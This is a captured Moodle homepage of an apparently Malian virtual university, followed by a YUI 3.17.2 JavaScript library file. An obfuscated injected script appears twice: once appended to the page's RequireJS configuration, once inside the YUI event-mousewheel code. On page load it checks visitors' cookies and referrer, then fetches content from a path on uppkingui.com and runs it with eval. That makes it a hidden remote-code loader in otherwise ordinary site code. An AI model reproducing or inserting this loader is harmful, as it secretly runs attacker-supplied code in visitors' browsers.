                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fa" title="فارسی ‎(fa)‎">فارسی ‎(fa)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ps" title="پښتو ‎(ps)‎">پښتو ‎(ps)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=dv" title="ދިވެހި ‎(dv)‎">ދިވެހި ‎(dv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ne" title="नेपाली ‎(ne)‎">नेपाली ‎(ne)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mr" title="मराठी ‎(mr)‎">मराठी ‎(mr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hi_wp" title="वर्कप्लेस  के लिए  हिंदी ‎(hi_wp)‎">वर्कप्लेस  के लिए  हिंदी ‎(hi_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hi" title="हिंदी ‎(hi)‎">हिंदी ‎(hi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=bn" title="বাংলা ‎(bn)‎">বাংলা ‎(bn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=pan" title="ਪੰਜਾਬੀ ‎(pan)‎">ਪੰਜਾਬੀ ‎(pan)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=gu" title="ગુજરાતી ‎(gu)‎">ગુજરાતી ‎(gu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=or" title="ଓଡ଼ିଆ ‎(or)‎">ଓଡ଼ିଆ ‎(or)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ta_lk" title="தமிழ் ‎(ta_lk)‎">தமிழ் ‎(ta_lk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=te" title="తెలుగు  ‎(te)‎">తెలుగు  ‎(te)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=kn" title="ಕನ್ನಡ ‎(kn)‎">ಕನ್ನಡ ‎(kn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ml" title="മലയാളം ‎(ml)‎">മലയാളം ‎(ml)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=si" title="සිංහල ‎(si)‎">සිංහල ‎(si)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=xct" title="བོད་ཡིག ‎(xct)‎">བོད་ཡིག ‎(xct)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=dz" title="རྫོང་ཁ ‎(dz)‎">རྫོང་ཁ ‎(dz)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ka" title="ქართული ‎(ka)‎">ქართული ‎(ka)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ti" title="ትግርኛ ‎(ti)‎">ትግርኛ ‎(ti)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=km" title="ខ្មែរ ‎(km)‎">ខ្មែរ ‎(km)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=zgh" title="ⵜⴰⵎⴰⵣⵉⵖⵜ ‎(zgh)‎">ⵜⴰⵎⴰⵣⵉⵖⵜ ‎(zgh)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ja" title="日本語 ‎(ja)‎">日本語 ‎(ja)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=zh_tw" title="正體中文 ‎(zh_tw)‎">正體中文 ‎(zh_tw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=zh_cn" title="简体中文 ‎(zh_cn)‎">简体中文 ‎(zh_cn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ko" title="한국어 ‎(ko)‎">한국어 ‎(ko)‎</a>
    </div>
</li>
			</ul>
			
		  </div>
		  <div class="clearfix"></div>
		</div>
	</nav>
  </div>
  
</div>

<!--E.O.Header--><!--E.O.Custom theme header-->
<link rel="stylesheet" href="https://uvmali.uppkingui.com/theme/eguru/style/slick.css" />

<style type="text/css">
    .theme-slider, #home-page-carousel .carousel-item {
      height:550px;
    }

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.carousel-item-next,
.active.carousel-item-right {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next,
  .active.carousel-item-right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.carousel-item-prev,
.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-prev,
  .active.carousel-item-left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.carousel-fade .carousel-item {
  opacity: 0;
  transition-duration: .6s;
  transition-property: opacity;
}


@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
</style>

<div class="homepage-carousel"><div id="home-page-carousel" class="carousel slide" data-ride="carousel"><ol class="carousel-indicators"><li data-target="#home-page-carousel" data-slide-to="0 class=&quot;active&quot;"></li><li data-target="#home-page-carousel" data-slide-to="1"></li><li data-target="#home-page-carousel" data-slide-to="2"></li></ol><div class="carousel-inner" role="listbox"><div 
                class="carousel-item active" style="background-image: url(//uvmali.uppkingui.com/pluginfile.php/1/theme_eguru/slide1image/1769011132/bg%20%281%29.jpg"><div class="carousel-overlay-content container-fluid"><div class="carousel-content"><h2></h2><div class="carousel-btn"><a href="https://clusterdigitalafrica.com/formation_diplomante/" class="read-more">INSCRIVEZ-VOUS<i class="fa fa-arrow-right"></i></a></div></div></div></div><div 
                class="carousel-item" style="background-image: url(//uvmali.uppkingui.com/pluginfile.php/1/theme_eguru/slide2image/1769011132/bg%20%283%29.jpg"><div class="carousel-overlay-content container-fluid"><div class="carousel-content"><h2></h2><div class="carousel-btn"><a href="https://clusterdigitalafrica.com/formation_diplomante/" class="read-more">INSCRIVEZ-VOUS<i class="fa fa-arrow-right"></i></a></div></div></div></div><div 
                class="carousel-item" style="background-image: url(//uvmali.uppkingui.com/pluginfile.php/1/theme_eguru/slide3image/1769011132/computer-2982270.jpg"><div class="carousel-overlay-content container-fluid"><div class="carousel-content"><h2></h2><div class="carousel-btn"><a href="https://clusterdigitalafrica.com/formation_diplomante/" class="read-more">INSCRIVEZ-VOUS<i class="fa fa-arrow-right"></i></a></div></div></div></div><a class="left carousel-control carousel-control-prev" href="#home-page-carousel" 
            data-slide="prev"><span class="carousel-control-prev-icon"></span></a><a 
            class="right carousel-control carousel-control-next" href="#home-page-carousel" data-slide="next"><span class="carousel-control-next-icon"></span></a></div></div></div><div class="custom-site-expo"><div class="container"><div class="row"></div></div></div>
<div id="page" class="container">
    <header id="page-header" class="clearfix">
        <a title="Үйге" class="logo" href="https://uvmali.uppkingui.com"></a>        <div id="page-navbar" class="clearfix">
            <nav class="breadcrumb-nav"><nav role="navigation" aria-label="Белгіленген жол">
    <ol class="breadcrumb">
                <li class="breadcrumb-item">
                    <a href="https://uvmali.uppkingui.com/" aria-current="page" >Үйге</a>
                </li>
    </ol>
</nav></nav>
            <div class="breadcrumb-button"></div>
        </div>
        <div id="course-header">
                    </div>
    </header>
    <div id="page-content" class="row">
            <div id="region-bs-main-and-pre" class="col-md-12">
            <span class="notifications" id="user-notifications"></span><div role="main"><span id="maincontent"></span><br /></div>        </div>
        <aside id="block-region-side-pre" class="col-md-3 block-region" data-blockregion="side-pre" data-droptarget="1"></aside>
    </div>
    <div id="nav-drawer" data-region="drawer" class="d-print-none moodle-has-zindex closed" aria-hidden="true" tabindex="-1">
    <nav class="list-group">
        <a class="list-group-item list-group-item-action active" href="https://uvmali.uppkingui.com/" data-key="home" data-isexpandable="0" data-indent="0" data-showdivider="0" data-type="1" data-nodetype="1" data-collapse="0" data-forceopen="1" data-isactive="1" data-hidden="0" data-preceedwithhr="0" >
            <div class="m-l-0">
                <div class="media">
                    <span class="media-left">
                        <i class="icon fa fa-home fa-fw " aria-hidden="true"  ></i>
                    </span>
                    <span class="media-body font-weight-bold">Үйге</span>
                </div>
            </div>
        </a>
    </nav>
</div></div>

 <script src="https://uvmali.uppkingui.com/theme/eguru/javascript/slick.js"></script>
<script>
$( function() {

    if ($('body').hasClass('dir-rtl') ) {
        var rtl = true;
    } else {
        var rtl = false;
    }
    $(".promoted_courses").slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        rtl:rtl,
        arrows:true ,
        swipe:false,
        prevArrow:'#Promoted-Courses .pagenav .slick-prev',
        nextArrow: '#Promoted-Courses .pagenav .slick-next',
    });


});
</script>

<footer id="footer" class="py-3 bg-dark text-light">
    <div class="footer-main">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="footer-desc">
                        <div class="logo-footer">
                            <a href="https://uvmali.uppkingui.com/?redirect=0">
                                <img src="//uvmali.uppkingui.com/pluginfile.php/1/theme_eguru/logo/1769011132/logo%20plateforme%20educative.jpeg" width="183" height="67" alt="Eguru">
                            </a>
                        </div>
                        <p>Université Virtuelle donne aux enseignants des compétences en technologie et aide les étudiants à réussir par le biais de l’employabilité et de la certification de l’industrie.</p>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-nav">
                        <h4>Quick Links</h4>
                        <ul>
                           <li><a href="https://uppkingui.com/">Université Virtuelle (UV)</a></li>

                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="social-media">
                        <h4>Follow Us</h4>
                        <ul>
                            <li class="smedia-01">
                                <a href="https://www.facebook.com/UVMUPPKINGUI/?ref=py_c" target="_blank">
                                    <span class="media-icon">
                                    <i class="fa fa-facebook-f"></i>
                                    </span>
                                    <span class="media-name">Facebook</span>
                                </a>
                            </li>

                            <li class="smedia-02">
                                <a href="https://twitter.com/hashtag/UVMALI?src=hash" target="_blank">
                                    <span class="media-icon">
                                    <i class="fa fa-twitter"></i>
                                    </span>
                                    <span class="media-name">Twitter</span>
                                </a>
                            </li>


                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="footer-foot">
    <div class="container">Copyright © 2023 UNIVERSITE VIRTUELLE (UV).</div>
</div>

</footer>

<footer>
<div class="tool_dataprivacy"><a href="https://uvmali.uppkingui.com/admin/tool/dataprivacy/summary.php">Data retention summary</a></div><a href="https://download.moodle.org/mobile?version=2018120310&amp;lang=kk&amp;iosappid=633359593&amp;androidappid=com.moodle.moodlemobile">Мобильдік қосымшаға өту</a>


<script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://uvmali.uppkingui.com/lib/requirejs.php/-1/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,
    waitSeconds : 0,

    paths: {
        jquery: 'https://uvmali.uppkingui.com/lib/javascript.php/-1/lib/jquery/jquery-3.2.1.min',
        jqueryui: 'https://uvmali.uppkingui.com/lib/javascript.php/-1/lib/jquery/ui-1.12.1/jquery-ui.min',
        jqueryprivate: 'https://uvmali.uppkingui.com/lib/javascript.php/-1/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },
      // Stub module for 'process'. This is a workaround for a bug in MathJax (see MDL-60458).
      '*': { process: 'core/first' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};
//]]>
</script>
<script type="text/javascript" src="https://uvmali.uppkingui.com/lib/javascript.php/-1/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
M.util.js_pending("core/first");require(['core/first'], function() {
;
require(["media_videojs/loader"], function(loader) {
    loader.setUp(function(videojs) {
        videojs.options.flash.swf = "https://uvmali.uppkingui.com/media/player/videojs/videojs/video-js.swf";

    });
});;
M.util.js_pending('block_settings/settingsblock');
require(['block_settings/settingsblock'], function(amd) {
    amd.init("29", null);
    M.util.js_complete('block_settings/settingsblock');
});;
M.util.js_pending('block_navigation/navblock');
require(['block_navigation/navblock'], function(amd) {
    amd.init("47");
    M.util.js_complete('block_navigation/navblock');
});;

require(['jquery'], function($) {
    $('#single_select69760e1c4dcb85').change(function() {
        var ignore = $(this).find(':selected').attr('data-ignore');
        if (typeof ignore === typeof undefined) {
            $('#single_select_f69760e1c4dcb84').submit();
        }
    });
});
;

require(['jquery'], function($) {
    $('#single_select69760e1c4dcb88').change(function() {
        var ignore = $(this).find(':selected').attr('data-ignore');
        if (typeof ignore === typeof undefined) {
            $('#single_select_f69760e1c4dcb87').submit();
        }
    });
});
;

require(['theme_boost/loader']);
require(['theme_boost/drawer'], function(mod) {
    mod.init();
});
;
M.util.js_pending('core/notification');
require(['core/notification'], function(amd) {
    amd.init(2, []);
    M.util.js_complete('core/notification');
});;
M.util.js_pending('core/log');
require(['core/log'], function(amd) {
    amd.setConfig({"level":"warn"});
    M.util.js_complete('core/log');
});;
M.util.js_pending('core/page_global');
require(['core/page_global'], function(amd) {
    amd.init();
    M.util.js_complete('core/page_global');
});M.util.js_complete("core/first");
});
//]]>
</script>
<script type="text/javascript" src="https://uvmali.uppkingui.com/lib/javascript.php/-1/theme/eguru/javascript/theme.js"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"\u0421\u043e\u04a3\u0493\u044b \u04e9\u0437\u0433\u0435\u0440\u0456\u0441","name":"\u0410\u0442\u0430\u0443","error":"\u049a\u0430\u0442\u0435","info":"\u0410\u049b\u043f\u0430\u0440\u0430\u0442","yes":"\u0418\u04d9","no":"\u0416\u043e\u049b","viewallcourses":"View all courses","cancel":"\u0411\u043e\u043b\u0434\u044b\u0440\u043c\u0430\u0443","confirm":"\u0420\u0430\u0441\u0442\u0430\u0443","areyousure":"Are you sure?","closebuttontitle":"Close","unknownerror":"Unknown error"},"repository":{"type":"Type","size":"Size","invalidjson":"Invalid JSON string","nofilesattached":"No files attached","filepicker":"File picker","logout":"Logout","nofilesavailable":"\u0411\u0456\u0440 \u0434\u0435 \u0431\u0456\u0440 \u0444\u0430\u0439\u043b \u0436\u043e\u049b","norepositoriesavailable":"Sorry, none of your current repositories can return files in the required format.","fileexistsdialogheader":"File exists","fileexistsdialog_editor":"A file with that name has already been attached to the text you are editing.","fileexistsdialog_filemanager":"A file with that name has already been attached","renameto":"Rename to \"{$a}\"","referencesexist":"There are {$a} alias\/shortcut files that use this file as their source","select":"Select"},"admin":{"confirmdeletecomments":"You are about to delete comments, are you sure?","confirmation":"\u0420\u0430\u0441\u0442\u0430\u0443"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {Y.use("moodle-filter_mathjaxloader-loader",function() {M.filter_mathjaxloader.configure({"mathjaxconfig":"\nMathJax.Hub.Config({\n    config: [\"Accessible.js\", \"Safe.js\"],\n    errorSettings: { message: [\"!\"] },\n    skipStartupTypeset: true,\n    messageStyle: \"none\"\n});\n","lang":"en"});
});
M.util.help_popups.setup(Y);
 M.util.js_pending('random69760e1c4dcb810'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random69760e1c4dcb810'); });
})();
//]]>
</script>


</footer><!--E.O.Custom theme footer-->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://uvmali.uppkingui.com/theme/yui_combo.php?3.17.2/event-mousewheel/event-mousewheel-min.js&3.17.2/event-resize/event-resize-min.js&3.17.2/event-hover/event-hover-min.js&3.17.2/event-touch/event-touch-min.js&3.17.2/event-move/event-move-min.js&3.17.2/event-flick/event-flick-min.js&3.17.2/event-valuechange/event-valuechange-min.js&3.17.2/event-tap/event-tap-min.js
body_size: 6702
content:
/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-mousewheel",function(e,t){var n="DOMMouseScroll",r=function(t){var r=e.Array(t,0,!0),i;return e.UA.gecko?(r[0]=n,i=e.config.win):i=e.config.doc,r.length<3?r[2]=i:r.splice(2,0,i),r};e.Env.evt.plugins.mousewheel={on:function(){return e.Event._attach(r(arguments))},detach:function(){return e.Event.detach.apply(e.Event,r(arguments))}}},"3.17.2",{requires:["node-base"]});
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-resize",function(e,t){e.Event.define("windowresize",{on:e.UA.gecko&&e.UA.gecko<1.91?function(t,n,r){n._handle=e.Event.attach("resize",function(e){r.fire(e)})}:function(t,n,r){var i=e.config.windowResizeDelay||100;n._handle=e.Event.attach("resize",function(t){n._timer&&n._timer.cancel(),n._timer=e.later(i,e,function(){r.fire(t)})})},detach:function(e,t){t._timer&&t._timer.cancel(),t._handle.detach()}})},"3.17.2",{requires:["node-base","event-synthetic"]});
